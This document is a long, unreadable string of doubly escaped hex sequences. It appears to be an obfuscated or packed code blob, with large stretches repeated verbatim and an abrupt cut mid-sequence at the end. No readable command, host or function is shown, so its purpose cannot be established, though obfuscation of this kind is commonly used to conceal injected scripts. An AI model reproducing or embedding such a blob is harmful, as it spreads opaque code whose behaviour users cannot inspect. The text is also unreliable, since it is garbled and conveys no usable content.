c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5